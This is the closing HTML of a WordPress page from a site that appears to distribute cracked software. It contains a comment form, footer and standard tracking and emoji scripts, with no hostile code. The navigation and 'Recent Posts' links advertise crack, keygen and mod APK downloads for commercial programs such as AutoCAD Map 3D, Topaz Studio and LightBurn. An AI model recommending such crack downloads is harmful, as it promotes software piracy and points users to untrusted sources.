					<span class="nav-next"><a href="https://makcrack.com/head-soccer-crack-download/" rel="next">Head Football 24 SOCCER Crack 7.1.28 + Mod APK [Latest] <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/power-photos-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://makcrack.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='479' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://makcrack.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://makcrack.com/topaz-studio-2-crack-download/">Topaz Studio 7.1.5 Crack + Serial Key Full Version [2026]</a>
									</li>
											<li>
					<a href="https://makcrack.com/planner-5d-crack-keygen/">Planner 5D Pro 2026 Crack Full Keygen [2D + 3D] Download</a>
									</li>
											<li>
					<a href="https://makcrack.com/iclone-pro-crack/">iClone 8.65 Pro Crack + Keygen Full Version (2026)</a>
									</li>
											<li>
					<a href="https://makcrack.com/autocad-map-3d-crack-activated/">AutoCAD MAP 3D 2026 Crack + Keygen (Latest) Download</a>
									</li>
											<li>
					<a href="https://makcrack.com/lightburn-crack-download/">LightBurn 2.1.00 Crack With License Key Free Download</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"></ul></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">custom footer text left</div>
		<div class="footercredit">custom footer text right</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iconic-one/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://makcrack.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://makcrack.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://makcrack.com/wp-json/wp-statistics/v2","ajaxUrl":"https://makcrack.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":479,"search_query":"","signature":"449aba55409ea64ff3d06e0add0b5def","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://makcrack.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=3f30da39e5","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":479,"search_query":"","signature":"449aba55409ea64ff3d06e0add0b5def","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://makcrack.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://makcrack.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"191731099\",\"post\":\"479\",\"tz\":\"5\",\"srv\":\"makcrack.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "191731099", "479" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://makcrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://makcrack.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 19:24:50 -->